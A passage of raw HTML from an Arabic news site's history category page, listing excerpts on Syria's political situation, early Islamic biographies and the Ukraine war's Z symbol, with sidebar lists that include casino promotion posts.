                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">تاريخ</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-6108" class="post post-6108 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-news category-arabic-world category-history tag---2 tag-1456 tag-113 tag-264 tag-114 tag-1050 tag-1168 tag-104 tag-115 tag-1937">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/6108/" title="خلاصة الوضع الحالي في سوريا">
            <img width="600" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1-600x395.png" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="خلاصة الوضع الحالي في سوريا" decoding="async" fetchpriority="high" />        </a>
        <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-35"><a href="https://www.alwan-news.com/category/news/arabic-world/" rel="category tag">العالم العربي</a></li><li class="cat-item cat-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/" rel="category tag">تاريخ</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/6108/" title="خلاصة الوضع الحالي في سوريا">خلاصة الوضع الحالي في سوريا</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6108/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T01:00:24+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T01:00:26+03:00">سنتين ago</time></a></span><a href="https://www.alwan-news.com/6108/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>&nbsp;لا تغيير في سورية كل ما يقوله مسترزقو اليوتيوب والشاشات عن تغير كبير قادم لسورية، كذب، وكل من يقول أن التظاهر السلمي والحل السياسي والقرار ٢٢٤٥ سيسقط النظام، كذاب، أو على الأقل واهم وهماً كبيراً، للأسباب التالية : في سورية ١٠ جيوش أجنبية : أمريكا وفرنسا وبريطانيا والبككة وتركيا وروسيا وإيران وإسرائيل&nbsp; والميليشيات الشيعة العراقية&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/6108/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-6108 --><article id="post-6090" class="post post-6090 type-post status-publish format-standard has-post-thumbnail hentry category-history tag---2 tag-1936 tag-1456 tag-1935 tag-1050 tag-1168">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/6090/" title=" ابو مسعود البدري رضي الله عنه">
            <img width="600" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/04/ابومسعود-البدري-1-600x395.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title=" ابو مسعود البدري رضي الله عنه" decoding="async" />        </a>
        <ul class="post-categories"><li class="cat-item cat-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/" rel="category tag">تاريخ</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/6090/" title=" ابو مسعود البدري رضي الله عنه"> ابو مسعود البدري رضي الله عنه</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6090/" rel="bookmark"><time class="entry-date published" datetime="2024-04-01T23:18:55+03:00">سنتين ago</time><time class="updated" datetime="2024-04-01T23:18:57+03:00">سنتين ago</time></a></span><a href="https://www.alwan-news.com/6090/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p> ابو مسعود البدري من هو : هُوَ عُقْبَةُ بْنُ عَمْرِو بْنِ ثَعْلَبَةَ بْنِ أُسَيْرَةَ، الْخَزْرَجِيُّ، الأنصاريُّ، الْبَدْرِيُّ، كان يُكْنَى بأبي مَسْعُودٍ، وهو مشهور بكنيته. الطبقات الكبرى (٨١٣/٥)، ومعرفة الصحابة (٢١٤٧٩/٤)وهو حَمْو سيدِ شبابِ أهلِ الجنَّة، الحسنِ بن علي بن أبي طالب، سِبْطِ النبيِّ ﷺ ورَيْحانتِهِ، فقد تزوج الحسنُ مِن أُمِّ بَشيرٍ بنتِ أبي مَسْعُودٍ -رضي&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/6090/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-6090 --><article id="post-1956" class="post post-1956 type-post status-publish format-standard has-post-thumbnail hentry category-history category-75 tag---2 tag-128 tag-__ tag-353 tag-_">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/1956/" title="عبد الله بن عمر بن الخطاب رضي الله عنهما">
            <img width="600" height="361" src="https://www.alwan-news.com/wp-content/uploads/2022/03/المسجد-اانبوي.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="عبد الله بن عمر بن الخطاب رضي الله عنهما" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/المسجد-اانبوي.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/03/المسجد-اانبوي-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/المسجد-اانبوي-480x289.webp 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/" rel="category tag">تاريخ</a></li><li class="cat-item cat-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/" rel="category tag">سير العظماء</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/1956/" title="عبد الله بن عمر بن الخطاب رضي الله عنهما"><strong>عبد الله بن عمر بن الخطاب رضي الله عنهما</strong></a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/1956/" rel="bookmark"><time class="entry-date published" datetime="2022-03-20T16:12:06+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-11T03:17:29+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/1956/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>عبد الله بن عمر بن الخطاب رضي الله عنهما من ه</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/1956/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-1956 --><article id="post-1610" class="post post-1610 type-post status-publish format-standard has-post-thumbnail hentry category-world category-history category-mohammad-zaal category-opinion-articles tag---2 tag-113 tag-128 tag-105 tag-106 tag-114 tag-103 tag-104 tag-115 tag-107">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/1610/" title="لأن حرف Z أصبح رمز لبوتين ولغزو أوكرانيا">
            <img width="600" height="361" src="https://www.alwan-news.com/wp-content/uploads/2022/03/صطيف-الوان-نيوز.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="لأن حرف Z أصبح رمز لبوتين ولغزو أوكرانيا" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/صطيف-الوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/03/صطيف-الوان-نيوز-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/صطيف-الوان-نيوز-480x289.webp 480w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-39"><a href="https://www.alwan-news.com/category/news/world/" rel="category tag">العالم</a></li><li class="cat-item cat-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/" rel="category tag">تاريخ</a></li><li class="cat-item cat-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/" rel="category tag">محمد زعل السلوم</a></li><li class="cat-item cat-18"><a href="https://www.alwan-news.com/category/opinion-articles/" rel="category tag">مقالات الرأي</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/1610/" title="لأن حرف Z أصبح رمز لبوتين ولغزو أوكرانيا">لأن حرف Z أصبح رمز لبوتين ولغزو أوكرانيا</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/1610/" rel="bookmark"><time class="entry-date published" datetime="2022-03-12T21:19:04+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-09T03:15:43+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/1610/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>ماهو سر حرف زد</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/1610/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-1610 --><article id="post-1298" class="post post-1298 type-post status-publish format-standard has-post-thumbnail hentry category-islamic-countries category-history category-culture category-74 tag---2 tag-116 tag-117 tag-118 tag-119 tag-115 tag-78 tag-77">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/1298/" title="من علامات عدم الصّحة تقديم المبررات">
            <img width="600" height="338" src="https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="من علامات عدم الصّحة تقديم المبررات" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project.webp 1920w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-300x169.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-1024x576.webp 1024w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-768x432.webp 768w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-1536x864.webp 1536w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-1080x608.webp 1080w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-1280x720.webp 1280w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-980x551.webp 980w, https://www.alwan-news.com/wp-content/uploads/2022/03/New-Project-480x270.webp 480w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/" rel="category tag">الدول الإسلامية</a></li><li class="cat-item cat-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/" rel="category tag">تاريخ</a></li><li class="cat-item cat-53"><a href="https://www.alwan-news.com/category/mix/culture/" rel="category tag">ثقافة</a></li><li class="cat-item cat-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/" rel="category tag">د . سعد النزيلي</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/1298/" title="من علامات عدم الصّحة تقديم المبررات">من علامات عدم الصّحة تقديم المبررات</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/1298/" rel="bookmark"><time class="entry-date published" datetime="2022-03-06T13:56:43+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-11T03:19:31+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/1298/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>من علامات عدم الصّحة تقديم المبررات</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/1298/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-1298 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20 current-cat-parent current-cat-ancestor"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41 current-cat"><a aria-current="page" href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">5 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">5 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
